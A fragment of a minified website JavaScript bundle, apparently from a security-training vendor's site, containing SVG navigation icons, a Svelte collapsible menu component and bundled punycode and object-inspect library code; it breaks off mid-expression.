0 0 0 .194-.068c.21-.198.21-.538.164-.839.157.059.361.128.628.207a.25.25 0 0 0 .26-.076c.23-.263.31-.559.327-.815.378.152.786.144.855.14.008 0 .015 0 .023-.002.106-.014.401-.053.465-.95l.509.209a.25.25 0 0 0 .226-.018c.183-.112.294-.438.333-.971.28.102.683.173 1.201.212.12.009.231-.069.262-.184.047-.173-.026-.52-.122-.852.56.153 1.214.143 1.311.139a.252.252 0 0 0 .238-.194c.032-.135.029-.308.007-.486a.911.911 0 0 1-.159.014v-.001Z"/>
  <path fill="#fff" d="M32.344 8.853a.25.25 0 0 0-.192-.186c-.198-.043-4.908-.99-7.854 2.404a4.86 4.86 0 0 0-.283.35 11.566 11.566 0 0 0-4.139-1.125.975.975 0 0 1-.01.466c-.002.013-.007.024-.01.036 1.345.11 2.664.463 3.871 1.04-.314.5-.629 1.17-.572 1.792a.25.25 0 1 0 .5-.046c-.086-.944 1.005-2.163 1.02-2.18C26.9 8.839 30.32 8.948 31.57 9.088c-.624.712-1.504 2.092-2.623 4.116-.998 1.806-2.423 2.636-2.636 2.753-.003 0-.006 0-.009.002l-3.885.8c-.071.014-.14.03-.21.048l-.106.03-.095.026c-.049.014-.097.03-.145.046l-.044.016a4.613 4.613 0 0 0-2.345 1.836c-.007.01-.012.022-.018.033-.204.316-.37.659-.494 1.018a4.686 4.686 0 0 0-.495-1.018.345.345 0 0 0-.018-.033 4.62 4.62 0 0 0-2.345-1.836l-.044-.016a3.485 3.485 0 0 0-.145-.046c-.03-.01-.063-.018-.095-.027l-.105-.029a4.467 4.467 0 0 0-.211-.048l-3.863-.796-.012-.003-.019-.004c-.213-.117-1.637-.948-2.636-2.753-1.12-2.023-2-3.403-2.624-4.115 1.25-.14 4.67-.249 6.9 2.321.307.339 1.088 1.389 1.016 2.175a.25.25 0 1 0 .5.046c.057-.622-.26-1.293-.572-1.791a11.048 11.048 0 0 1 3.807-1.034.962.962 0 0 1-.022-.503c-1.417.121-2.806.502-4.074 1.12a4.945 4.945 0 0 0-.28-.346c-2.949-3.4-7.659-2.45-7.857-2.408a.25.25 0 0 0-.108.439c.396.323 1.215 1.339 2.874 4.34.173.312.357.596.545.854l-.015.015c-.073.09-.21.249-.378.443-.848.98-1.618 1.892-1.717 2.277a.25.25 0 0 0 .126.285l.526.278c-.265.466-.717 1.306-.735 1.632a.25.25 0 0 0 .179.255c.03.009.185.052.38.057-.338.642-.71 1.405-.71 1.65a.25.25 0 0 0 .221.249c.02.002.387.042.738-.12.22.752.846 2.544 2.158 3.983a.978.978 0 0 1 .325-.308l.05-.025c-1.58-1.74-2.132-4.086-2.138-4.113a.251.251 0 0 0-.428-.116.648.648 0 0 1-.329.177c.164-.386.507-1.06.823-1.64a.252.252 0 0 0-.375-.317c-.084.066-.212.081-.329.078.133-.331.444-.923.732-1.415a.251.251 0 0 0-.1-.348l-.546-.289c.277-.457 1.132-1.444 1.527-1.9.135-.155.248-.286.328-.383a7.82 7.82 0 0 0 1.294 1.243 5.05 5.05 0 0 0-2.185 4.166 5.076 5.076 0 0 0 5.07 5.07c2.797 0 4.86-2.07 5.056-4.688.05.252.078.512.08.776-.016 1.55-1.642 2.932-1.658 2.946a.252.252 0 0 0-.073.284l1.73 4.388a.25.25 0 0 0 .252.158h.02c.1 0 .193-.06.233-.16l1.73-4.387c.039-.1.01-.215-.073-.284-.017-.014-1.64-1.396-1.658-2.946a4.09 4.09 0 0 1 .08-.776 5.077 5.077 0 0 0 5.055 4.688c2.667 0 5.07-2.274 5.07-5.07a5.051 5.051 0 0 0-2.184-4.166c.367-.276.831-.685 1.294-1.243.08.095.194.228.328.383.395.457 1.249 1.443 1.527 1.9l-.547.288a.248.248 0 0 0-.124.153.253.253 0 0 0 .025.195c.29.493.6 1.084.732 1.416-.116.004-.245-.012-.329-.078a.252.252 0 0 0-.375.318c.318.58.661 1.256.825 1.639a.648.648 0 0 1-.33-.177.25.25 0 0 0-.428.116c-.006.027-.549 2.332-2.098 4.066a.962.962 0 0 1 .418.29c1.257-1.423 1.861-3.155 2.076-3.891.351.161.718.12.738.119a.251.251 0 0 0 .222-.25c0-.244-.373-1.007-.711-1.649a1.55 1.55 0 0 0 .38-.058.25.25 0 0 0 .179-.254c-.018-.327-.47-1.167-.735-1.632l.526-.278a.251.251 0 0 0 .126-.285c-.099-.384-.869-1.296-1.717-2.277a21.214 21.214 0 0 1-.378-.443l-.015-.015c.188-.258.372-.542.545-.854 1.66-3.001 2.479-4.017 2.874-4.34a.251.251 0 0 0 .084-.253h.003Zm-18.772 15.83a4.573 4.573 0 0 1-4.569-4.57c0-1.524.75-2.93 2.012-3.784a9.75 9.75 0 0 0 .455.111l.054.012.012.003 3.865.796c.063.013.125.027.187.043.03.007.059.016.089.025.03.008.06.016.09.026.042.012.083.026.125.04l.044.015c.052.018.102.038.153.057l.006.003c.788.314 1.45.863 1.91 1.55a4.573 4.573 0 0 1-4.433 5.675v-.003Zm6.838-.202-1.45 3.68-1.451-3.68c.309-.288 1.058-1.048 1.45-2.024.394.975 1.142 1.736 1.451 2.024Zm8.506-4.368c0 2.52-2.05 4.568-4.569 4.568a4.573 4.573 0 0 1-4.433-5.675 4.16 4.16 0 0 1 1.911-1.55l.006-.003c.05-.02.102-.04.153-.057l.045-.015a2.462 2.462 0 0 1 .215-.067l.088-.024a5.65 5.65 0 0 1 .187-.044l3.865-.795.016-.003.05-.01s.002 0 .003-.002a9.75 9.75 0 0 0 .452-.11 4.553 4.553 0 0 1 2.012 3.785l-.001.002Z"/>
  <path fill="#fff" d="M18.927 11.485a.967.967 0 0 1-.844-.487.967.967 0 0 1-.097-.74.967.967 0 0 1 .454-.59.967.967 0 0 1 .739-.097c.25.067.46.228.59.453.13.226.165.488.098.74a.967.967 0 0 1-.454.59.965.965 0 0 1-.486.132v-.002Zm-.002-1.447a.468.468 0 0 0-.408.708.473.473 0 1 0 .408-.71v.002Z"/>
  <defs>
    <linearGradient id="web-200" x1="18.959" x2="18.959" y1="9.803" y2="33.384" gradientUnits="userSpaceOnUse">
      <stop stop-color="#FF0061"/>
      <stop offset="1" stop-color="#FF0061" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
`,T6=`<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 38 38">
  <rect width="38" height="38" fill="#044846" rx="4"/>
  <path fill="url(#a)" d="M27.953 28.994a1.12 1.12 0 1 0-.56-2.17 1.12 1.12 0 0 0 .56 2.17Z"/>
  <path fill="url(#b)" d="M27.555 11.027a1.121 1.121 0 0 1 0-2.24 1.121 1.121 0 0 1 0 2.24Z"/>
  <path fill="url(#c)" d="M10.565 11.035a1.12 1.12 0 1 0 0-2.24 1.12 1.12 0 0 0 0 2.24Z"/>
  <path fill="url(#d)" d="M10.407 29.14a1.121 1.121 0 0 1 0-2.24 1.121 1.121 0 0 1 0 2.24Z"/>
  <path fill="url(#e)" d="m27.845 22.76-3.303-3.303a.267.267 0 0 0-.188-.078h-3.056c.08-.212.131-.435.15-.665h2.789c.07 0 .138-.028.188-.078l3.304-3.303a.267.267 0 0 0 .077-.188v-4.112c0-.012-.002-.024-.003-.035a1.102 1.102 0 0 1-.524-.006.276.276 0 0 0-.004.042v4.001l-3.149 3.149h-2.698a2.266 2.266 0 0 0-.063-.305l2.986-2.985a.267.267 0 0 0 .077-.188V9.84a.267.267 0 0 0-.077-.188l-2.972-2.974a.267.267 0 0 0-.376 0 .267.267 0 0 0 0 .376l2.895 2.895v4.645l-2.75 2.75a2.434 2.434 0 0 0-.97-.954l.27-.433a.176.176 0 0 0-.01-.2l-.586-.774a.178.178 0 0 0-.248-.035.178.178 0 0 0-.035.248l.514.677-.234.373a2.398 2.398 0 0 0-1.598-.008l-.233-.366.513-.676a.177.177 0 1 0-.282-.213l-.587.774a.177.177 0 0 0-.008.202l.267.42a2.433 2.433 0 0 0-.983.951l-2.736-2.736V9.949l2.896-2.895a.267.267 0 0 0 0-.376.267.267 0 0 0-.377 0L13.75 9.65a.267.267 0 0 0-.078.189v4.864c0 .07.028.139.078.189l2.966 2.967c-.03.106-.052.213-.068.324h-2.674l-3.149-3.149v-4c0-.011-.002-.02-.003-.03a1.113 1.113 0 0 1-.525-.003c0 .01-.003.02-.003.032v4.112c0 .07.028.138.078.188l3.303 3.303c.05.05.118.078.188.078h2.766c.018.23.069.453.15.665h-3.032a.267.267 0 0 0-.189.078l-3.303 3.303a.267.267 0 0 0-.078.188v3.977a1.124 1.124 0 0 1 .533.018V23.06l3.148-3.148h2.93a3.72 3.72 0 0 0-.981 1.127c-.008.006-.018.01-.025.016l-2.147 2.148a.267.267 0 0 0-.078.188v4.865c0 .07.028.138.078.188l2.973 2.973a.265.265 0 0 0 .376 0 .267.267 0 0 0 0-.377l-2.896-2.895V23.5l1.293-1.293a3.725 3.725 0 0 0 3.66 4.388 3.725 3.725 0 0 0 3.655-4.415l1.32 1.32v4.645L21.12 31.04a.265.265 0 1 0 .376.376l2.973-2.973a.267.267 0 0 0 .078-.188V23.39a.267.267 0 0 0-.078-.188l-2.147-2.148c-.018-.018-.04-.03-.062-.041a3.733 3.733 0 0 0-.967-1.102h2.953l3.149 3.148v3.765a1.098 1.098 0 0 1 .532-.008V22.95a.267.267 0 0 0-.078-.189h-.004Z"/>
  <path fill="#fff" d="m19.179 23.72.566-.731a.176.176 0 0 0 .019-.186.176.176 0 0 0-.16-.1h-1.132a.178.178 0 0 0-.14.286l.566.731-.567.732a.177.177 0 0 0 .14.285h1.134a.177.177 0 0 0 .14-.285l-.566-.732Zm.065-.662-.206.266-.205-.266h.41Zm-.411 1.326.205-.266.206.266h-.411ZM27.953 28.994a1.12 1.12 0 1 0-.56-2.17 1.12 1.12 0 0 0 .56 2.17ZM27.555 11.027a1.121 1.121 0 0 1 0-2.24 1.121 1.121 0 0 1 0 2.24Zm0-1.71a.59.59 0 0 0 0 1.179.59.59 0 0 0 0-1.178ZM10.565 11.035a1.12 1.12 0 1 0 0-2.24 1.12 1.12 0 0 0 0 2.24ZM10.407 29.14a1.121 1.121 0 0 1 0-2.24 1.121 1.121 0 0 1 0 2.24Zm0-1.709a.59.59 0 0 0 0 1.178.59.59 0 0 0 0-1.178Z"/>
  <path fill="#fff" d="m27.845 22.76-3.303-3.303a.267.267 0 0 0-.188-.078h-3.056c.08-.212.131-.435.15-.665h2.789c.07 0 .138-.028.188-.078l3.304-3.303a.267.267 0 0 0 .077-.188v-4.112c0-.012-.002-.024-.003-.035a1.102 1.102 0 0 1-.524-.006.276.276 0 0 0-.004.042v4.001l-3.149 3.149h-2.698a2.266 2.266 0 0 0-.063-.305l2.986-2.985a.267.267 0 0 0 .077-.188V9.84a.267.267 0 0 0-.077-.188l-2.972-2.974a.267.267 0 0 0-.376 0 .267.267 0 0 0 0 .376l2.895 2.895v4.645l-2.75 2.75a2.434 2.434 0 0 0-.97-.954l.27-.433a.176.176 0 0 0-.01-.2l-.586-.774a.178.178 0 0 0-.248-.035.178.178 0 0 0-.035.248l.514.677-.234.373a2.398 2.398 0 0 0-1.598-.008l-.233-.366.513-.676a.177.177 0 1 0-.282-.213l-.587.774a.177.177 0 0 0-.008.202l.267.42a2.433 2.433 0 0 0-.983.951l-2.736-2.736V9.949l2.896-2.895a.267.267 0 0 0 0-.376.267.267 0 0 0-.377 0L13.75 9.65a.267.267 0 0 0-.078.189v4.864c0 .07.028.139.078.189l2.966 2.967c-.03.106-.052.213-.068.324h-2.674l-3.149-3.149v-4c0-.011-.002-.02-.003-.03a1.113 1.113 0 0 1-.525-.003c0 .01-.003.02-.003.032v4.112c0 .07.028.138.078.188l3.303 3.303c.05.05.118.078.188.078h2.766c.018.23.069.453.15.665h-3.032a.267.267 0 0 0-.189.078l-3.303 3.303a.267.267 0 0 0-.078.188v3.977a1.124 1.124 0 0 1 .533.018V23.06l3.148-3.148h2.93a3.72 3.72 0 0 0-.981 1.127c-.008.006-.018.01-.025.016l-2.147 2.148a.267.267 0 0 0-.078.188v4.865c0 .07.028.138.078.188l2.973 2.973a.265.265 0 0 0 .376 0 .267.267 0 0 0 0-.377l-2.896-2.895V23.5l1.293-1.293a3.725 3.725 0 0 0 3.66 4.388 3.725 3.725 0 0 0 3.655-4.415l1.32 1.32v4.645L21.12 31.04a.265.265 0 1 0 .376.376l2.973-2.973a.267.267 0 0 0 .078-.188V23.39a.267.267 0 0 0-.078-.188l-2.147-2.148c-.018-.018-.04-.03-.062-.041a3.733 3.733 0 0 0-.967-1.102h2.953l3.149 3.148v3.765a1.098 1.098 0 0 1 .532-.008V22.95a.267.267 0 0 0-.078-.189h-.004Zm-5.617.112a3.194 3.194 0 0 1-3.19 3.19 3.194 3.194 0 0 1-3.19-3.19c0-1.153.626-2.22 1.634-2.784a.266.266 0 0 0 .079-.397 1.873 1.873 0 0 1-.409-1.163.251.251 0 0 0 .007-.139 1.888 1.888 0 0 1 1.88-1.754c.994 0 1.885.846 1.885 1.887 0 .428-.142.833-.408 1.17a.264.264 0 0 0 .079.397 3.196 3.196 0 0 1 1.633 2.783Z"/>
  <defs>
    <linearGradient id="a" x1="61.508" x2="-26.001" y1="-190.923" y2="74.804" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07C7C2"/>
      <stop offset="1" stop-color="#008480" stop-opacity="0"/>
    </linearGradient>
    <linearGradient id="b" x1="19.04" x2="19.04" y1="-17.696" y2="287.427" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07C7C2"/>
      <stop offset="1" stop-color="#008480" stop-opacity="0"/>
    </linearGradient>
    <linearGradient id="c" x1="19.04" x2="19.04" y1="2.134" y2="287.335" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07C7C2"/>
      <stop offset="1" stop-color="#07C7C2" stop-opacity="0"/>
    </linearGradient>
    <linearGradient id="d" x1="19.04" x2="19.04" y1="-199.043" y2="86.159" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07C7C2"/>
      <stop offset="1" stop-color="#07C7C2" stop-opacity="0"/>
    </linearGradient>
    <linearGradient id="e" x1="19.039" x2="19.039" y1="8.393" y2="34.06" gradientUnits="userSpaceOnUse">
      <stop stop-color="#07C7C2"/>
      <stop offset="1" stop-color="#07C7C2" stop-opacity="0"/>
    </linearGradient>
  </defs>
</svg>
`,N6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2484_5031)">
<path opacity="0.4" d="M0 12C0 8.8174 1.26428 5.76516 3.51472 3.51472C5.76516 1.26428 8.8174 0 12 0C15.1826 0 18.2348 1.26428 20.4853 3.51472C22.7357 5.76516 24 8.8174 24 12C24 15.1826 22.7357 18.2348 20.4853 20.4853C18.2348 22.7357 15.1826 24 12 24C8.8174 24 5.76516 22.7357 3.51472 20.4853C1.26428 18.2348 0 15.1826 0 12ZM8.82656 6.89531C8.47031 7.09219 8.25 7.47187 8.25 7.875V16.125C8.25 16.5328 8.47031 16.9078 8.82656 17.1047C9.18281 17.3016 9.61406 17.2969 9.96563 17.0812L16.7156 12.9562C17.0484 12.75 17.2547 12.3891 17.2547 11.9953C17.2547 11.6016 17.0484 11.2406 16.7156 11.0344L9.96563 6.90937C9.61875 6.69844 9.18281 6.68906 8.82656 6.88594V6.89531Z" fill="#6619D0"/>
<path d="M9.96093 6.91416C9.61405 6.70323 9.17811 6.69385 8.82186 6.89073C8.46561 7.0876 8.2453 7.46729 8.2453 7.87041V16.1251C8.2453 16.5329 8.46561 16.9079 8.82186 17.1048C9.17811 17.3017 9.60936 17.297 9.96093 17.0814L16.7109 12.9564C17.0437 12.7501 17.25 12.3892 17.25 11.9954C17.25 11.6017 17.0437 11.2407 16.7109 11.0345L9.96093 6.90948V6.91416Z" fill="#6619D0"/>
</g>
<defs>
<clipPath id="clip0_2484_5031">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>
`,j6=`<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.4" d="M5.67188 5H18.3281L20.5781 14H18.1781C17.6109 14 17.0906 14.3188 16.8375 14.8297L16.1672 16.1703C15.9141 16.6766 15.3937 17 14.8266 17H9.17813C8.61094 17 8.09062 16.6812 7.8375 16.1703L7.16719 14.8297C6.91406 14.3234 6.39375 14 5.82656 14H3.42188L5.67188 5ZM8.25 7.25C7.8375 7.25 7.5 7.5875 7.5 8C7.5 8.4125 7.8375 8.75 8.25 8.75H15.75C16.1625 8.75 16.5 8.4125 16.5 8C16.5 7.5875 16.1625 7.25 15.75 7.25H8.25ZM6.75 11C6.3375 11 6 11.3375 6 11.75C6 12.1625 6.3375 12.5 6.75 12.5H17.25C17.6625 12.5 18 12.1625 18 11.75C18 11.3375 17.6625 11 17.25 11H6.75Z" fill="#6619D0"/>
<path d="M5.67188 2C4.29375 2 3.09375 2.9375 2.76094 4.27344L0.0890625 14.9562C0.028125 15.1953 0 15.4391 0 15.6828V20C0 21.6547 1.34531 23 3 23H21C22.6547 23 24 21.6547 24 20V15.6828C24 15.4391 23.9719 15.1953 23.9109 14.9562L21.2391 4.27344C20.9063 2.9375 19.7062 2 18.3281 2H5.67188ZM5.67188 5H18.3281L20.5781 14H18.1781C17.6109 14 17.0906 14.3188 16.8375 14.8297L16.1672 16.1703C15.9141 16.6766 15.3937 17 14.8266 17H9.17813C8.61094 17 8.09062 16.6812 7.8375 16.1703L7.16719 14.8297C6.91406 14.3234 6.39375 14 5.82656 14H3.42188L5.67188 5Z" fill="#6619D0"/>
</svg>
`,W6=`<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16 24C20.4183 24 24 20.4183 24 16C24 11.5817 20.4183 8 16 8C11.5817 8 8 11.5817 8 16C8 20.4183 11.5817 24 16 24Z" stroke="#FBFAFB" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.0001 26.0004L21.6501 21.6504" stroke="#FBFAFB" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
`,z6=`<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M26 16.5C26.0034 17.8199 25.6951 19.1219 25.1 20.3C24.3944 21.7118 23.3098 22.8992 21.9674 23.7293C20.6251 24.5594 19.0782 24.9994 17.5 25C16.1801 25.0035 14.8781 24.6951 13.7 24.1L8 26L9.9 20.3C9.30493 19.1219 8.99656 17.8199 9 16.5C9.00061 14.9218 9.44061 13.3749 10.2707 12.0326C11.1008 10.6903 12.2883 9.60558 13.7 8.90001C14.8781 8.30494 16.1801 7.99657 17.5 8.00001H18C20.0843 8.115 22.053 8.99477 23.5291 10.4709C25.0052 11.947 25.885 13.9157 26 16V16.5Z" stroke="#FBFAFB" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
`,A1={blog:K3,arrow:z3,bugBounty:J3,caseStudies:Q3,ccb:X3,chevron:t6,communityProjects:Y3,contact:e6,cybercore:r6,cyberversity:a6,discord:n6,exp301:o6,exp401:i6,findPartner:l6,frameworks:s6,guides:c6,helpCenter:f6,industries:p6,ir200:u6,jobRoles:v6,joinCommunity:h6,kali:d6,l1:y6,le:g6,lf:C6,lu:m6,lp:Z6,liveTraining:w6,partnerLogin:M6,partners:_6,pen200:x6,pen300:b6,pentesting:S6,pgProduct:A6,pg:O6,pricing:H6,publicSector:P6,ranges:L6,sec100:V6,sjd100:E6,soc200:$6,stories:D6,subscribe:F6,swagStore:k6,talent:B6,th200:R6,twitch:U6,ugc:q6,useCases:I6,web200:G6,web300:T6,webinars:N6,whitepapers:j6,search:W6,message:z6};K6=G('<ul class="svelte-wgcfta"><!></ul>'),J6=G('<div class="group-wrapper svelte-wgcfta"><button type="button" class="toggle svelte-wgcfta"><h3 class="svelte-wgcfta"> </h3> <span><!></span></button> <!></div>');function m1(e,t){D1(t,!1);let d=E1(t,"heading",8),n=E1(t,"open",12,!1);const{label:h}=d(),m=()=>n(!n());k1();var s,r,c,l,a=J6(),o=H(a),i=H(o),u=H(i,!0);O(i),s=R(i,2),r=H(s),j1(r,()=>(H1(A1),O1(()=>A1.chevron))),O(s),O(o),c=R(o,2),l=e=>{var n=K6(),s=H(n);C3(s,t,"default",{},null),O(n),I3(3,n,()=>G3),P(e,n)},i0(c,e=>{n()&&e(l)}),O(a),M1(()=>{w1(u,h),K1(s,1,`chevron ${n()?"rotate-180":"rotate-0"}`,"svelte-wgcfta")}),U3("click",o,m),P(e,a),F1()}R1={},Y1={exports:{}},Q6=Y1.exports;function X6(){return b2||(b2=1,function(e,t){(function(n){var h=t&&!t.nodeType&&t,x=e&&!e.nodeType&&e,a=typeof n0=="object"&&n0;(a.global===a||a.window===a||a.self===a)&&(n=a);var r,u,c=2147483647,o=36,m=1,l=26,z=38,T=700,_=72,y=128,j="-",F=/^xn--/,M=/[^\x20-\x7E]/,A=/[\x2E\u3002\uFF0E\uFF61]/g,k={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},f=o-m,s=Math.floor,d=String.fromCharCode;function i(e){throw new RangeError(k[e])}function C(e,t){for(var n=e.length,s=[];n--;)s[n]=t(e[n]);return s}function E(e,t){var o,i,n=e.split("@"),s="";return n.length>1&&(s=n[0]+"@",e=n[1]),e=e.replace(A,"."),o=e.split("."),i=C(o,t).join("."),s+i}function p(e){for(var t,o,s=[],n=0,i=e.length;n<i;)t=e.charCodeAt(n++),t>=55296&&t<=56319&&n<i?(o=e.charCodeAt(n++),(o&64512)==56320?s.push(((t&1023)<<10)+(o&1023)+65536):(s.push(t),n--)):s.push(t);return s}function b(e){return C(e,function(e){var t="";return e>65535&&(e-=65536,t+=d(e>>>10&1023|55296),e=56320|e&1023),t+=d(e),t}).join("")}function S(e){return e-48<10?e-22:e-65<26?e-65:e-97<26?e-97:o}function v(e,t){return e+22+75*(e<26)-((t!=0)<<5)}function g(e,t,n){var i=0;for(e=n?s(e/T):e>>1,e+=s(e/t);e>f*l>>1;i+=o)e=s(e/f);return s(i+(f+1)*e/(e+z))}function w(e){var n,a,r,d,u,h,p,w,x,C,v=[],E=e.length,t=0,O=y,f=_;for(n=e.lastIndexOf(j),n<0&&(n=0),h=0;h<n;++h)e.charCodeAt(h)>=128&&i("not-basic"),v.push(e.charCodeAt(h));for(p=n>0?n+1:0;p<E;){for(w=t,u=1,d=o;p>=E&&i("invalid-input"),a=S(e.charCodeAt(p++)),(a>=o||a>s((c-t)/u))&&i("overflow"),t+=a*u,x=d<=f?m:d>=f+l?l:d-f,!(a<x);d+=o)C=o-x,u>s(c/C)&&i("overflow"),u*=C;r=v.length+1,f=g(t-w,r,w==0),s(t/r)>c-O&&i("overflow"),O+=s(t/r),t%=r,v.splice(t++,0,O)}return b(v)}function O(e){var t,n,a,r,u,f,b,w,O,x,C,E,k,A,S,h=[];for(e=p(e),x=e.length,r=y,a=0,w=_,t=0;t<x;++t)n=e[t],n<128&&h.push(d(n));for(C=k=h.length,k&&h.push(j);C<x;){for(u=c,t=0;t<x;++t)n=e[t],n>=r&&n<u&&(u=n);for(E=C+1,u-r>s((c-a)/E)&&i("overflow"),a+=(u-r)*E,r=u,t=0;t<x;++t)if(n=e[t],n<r&&++a>c&&i("overflow"),n==r){for(b=a,f=o;O=f<=w?m:f>=w+l?l:f-w,!(b<O);f+=o)S=b-O,A=o-O,h.push(d(v(O+S%A,0))),b=s(S/A);h.push(d(v(b,0))),w=g(a,E,C==k),a=0,++C}++a,++r}return h.join("")}function D(e){return E(e,function(e){return F.test(e)?w(e.slice(4).toLowerCase()):e})}function N(e){return E(e,function(e){return M.test(e)?"xn--"+O(e):e})}if(r={version:"1.4.1",ucs2:{decode:p,encode:b},decode:w,encode:O,toASCII:N,toUnicode:D},h&&x)if(e.exports==h)x.exports=r;else for(u in r)r.hasOwnProperty(u)&&(h[u]=r[u]);else n.punycode=r})(Q6)}(Y1,Y1.exports)),Y1.exports}function J1(){return S2||(S2=1,m0=TypeError),m0}const Y6={},e5=Object.freeze(Object.defineProperty({__proto__:null,default:Y6},Symbol.toStringTag,{value:"Module"})),t5=T3(e5);function l0(){if(A2)return w0;A2=1;var B,x=typeof Map=="function"&&Map.prototype,j=Object.getOwnPropertyDescriptor&&x?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,h=x&&j&&typeof j.get=="function"?j.get:null,M=x&&Map.prototype.forEach,m=typeof Set=="function"&&Set.prototype,y=Object.getOwnPropertyDescriptor&&m?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,d=m&&y&&typeof y.get=="function"?y.get:null,N=m&&Set.prototype.forEach,ue=typeof WeakMap=="function"&&WeakMap.prototype,c=ue?WeakMap.prototype.has:null,ce=typeof WeakSet=="function"&&WeakSet.prototype,l=ce?WeakSet.prototype.has:null,ee=typeof WeakRef=="function"&&WeakRef.prototype,$=ee?WeakRef.prototype.deref:null,X=Boolean.prototype.valueOf,le=Object.prototype.toString,he=Function.prototype.toString,me=String.prototype.match,b=String.prototype.slice,n=String.prototype.replace,ge=String.prototype.toUpperCase,S=String.prototype.toLowerCase,A=RegExp.prototype.test,k=Array.prototype.concat,e=Array.prototype.join,ve=Array.prototype.slice,E=Math.floor,O=typeof BigInt=="function"?BigInt.prototype.valueOf:null,w=Object.getOwnPropertySymbols,_=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Symbol.prototype.toString:null,i=typeof Symbol=="function"&&typeof Symbol.iterator=="object",a=typeof Symbol=="function"&&Symbol.toStringTag&&(typeof Symbol.toStringTag===i||!0)?Symbol.toStringTag:null,T=Object.prototype.propertyIsEnumerable,z=(typeof Reflect=="function"?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(e){return e.__proto__}:null);function D(e,t){if(e===1/0||e===-1/0||e!==e||e&&e>-1e3&&e<1e3||A.call(/e/,t))return t;if(s=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g,typeof e=="number"&&(o=e<0?-E(-e):E(e),o!==e)){var s,o,i=String(o),a=b.call(t,i.length+1);return n.call(i,s,"$&_")+"."+n.call(n.call(a,/([0-9]{3})/g,"$&_"),/_$/,"")}return n.call(t,s,"$&_")}var g=t5,W=g.custom,R=V(W)?W:null,P={__proto__:null,double:'"',single:"'"},ne={__proto__:null,double:/(["\\])/g,single:/(['\\])/g};w0=function o(c,l,m,j){if(y=l||{},t(y,"quoteStyle")&&!t(P,y.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(t(y,"maxStringLength")&&(typeof y.maxStringLength=="number"?y.maxStringLength<0&&y.maxStringLength!==1/0:y.maxStringLength!==null))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');if(A=!t(y,"customInspect")||y.customInspect,typeof A!="boolean"&&A!=="symbol")throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(t(y,"indent")&&y.indent!==null&&y.indent!=="	"&&!(parseInt(y.indent,10)===y.indent&&y.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(t(y,"numericSeparator")&&typeof y.numericSeparator!="boolean")throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');if(me=y.numericSeparator,typeof c>"u")return"undefined";if(c===null)return"null";if(typeof c=="boolean")return c?"true":"false";if(typeof c=="string")return L(c,y);if(typeof c=="number")return c===0?1/0/c>0?"0":"-0":(he=String(c),me?D(c,he):he);if(typeof c=="bigint")return ue=String(c)+"n",me?D(c,ue):ue;if(W=typeof y.depth>"u"?5:y.depth,typeof m>"u"&&(m=0),m>=W&&W>0&&typeof c=="object")return f(c)?"[Array]":"[Object]";if(x=pe(y,m),typeof j>"u")j=[];else if(H(j,c)>=0)return"[Circular]";function w(e,n,s){if(n&&(j=ve.call(j),j.push(n)),s){var i={depth:y.depth};return t(y,"quoteStyle")&&(i.quoteStyle=y.quoteStyle),o(e,i,m+1,j)}return o(e,y,m+1,j)}if(typeof c=="function"&&!C(c))return de=te(c),le=u(c,w),"[Function"+(de?": "+de:" (anonymous)")+"]"+(le.length>0?" { "+e.call(le,", ")+" }":"");if(V(c))return ce=i?n.call(String(c),/^(Symbol\(.*\))_[^)]*$/,"$1"):_.call(c),typeof c=="object"&&!i?r(ce):ce;if(J(c)){for(var E="<"+S.call(String(c.nodeName)),ne=c.attributes||[],$=0;$<ne.length;$++)E+=" "+ne[$].name+"="+I(Z(ne[$].value),"double",y);return E+=">",c.childNodes&&c.childNodes.length&&(E+="..."),E+="</"+S.call(String(c.nodeName))+">",E}if(f(c))return c.length===0?"[]":(B=u(c,w),x&&!fe(B)?"["+p(B,x)+"]":"[ "+e.call(B,", ")+" ]");if(K(c))return ee=u(c,w),!("cause"in Error.prototype)&&"cause"in c&&!T.call(c,"cause")?"{ ["+String(c)+"] "+e.call(k.call("[cause]: "+w(c.cause),ee),", ")+" }":ee.length===0?"["+String(c)+"]":"{ ["+String(c)+"] "+e.call(ee,", ")+" }";if(typeof c=="object"&&A){if(R&&typeof c[R]=="function"&&g)return g(c,{depth:W-m});if(A!=="symbol"&&typeof c.inspect=="function")return c.inspect()}if(se(c))return ge=[],M&&M.call(c,function(e,t){ge.push(w(t,c,!0)+" => "+w(e,c))}),F("Map",h.call(c),ge,x);if(ae(c))return be=[],N&&N.call(c,function(e){be.push(w(e,c))}),F("Set",d.call(c),be,x);if(oe(c))return v("WeakMap");if(re(c))return v("WeakSet");if(ie(c))return v("WeakRef");if(U(c))return r(w(Number(c)));if(Q(c))return r(w(O.call(c)));if(G(c))return r(X.call(c));if(q(c))return r(w(String(c)));if(typeof window<"u"&&c===window)return"{ [object Window] }";if(typeof globalThis<"u"&&c===globalThis||typeof 